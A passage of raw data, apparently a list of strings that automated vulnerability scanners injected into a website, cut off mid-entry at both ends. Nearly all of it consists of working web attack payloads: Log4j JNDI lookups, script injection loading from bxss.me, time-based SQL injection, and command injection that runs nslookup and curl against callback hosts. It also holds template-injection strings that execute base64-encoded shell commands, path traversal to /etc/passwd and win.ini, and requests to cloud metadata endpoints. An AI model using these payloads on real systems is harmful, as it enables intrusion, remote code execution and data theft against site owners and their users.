KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 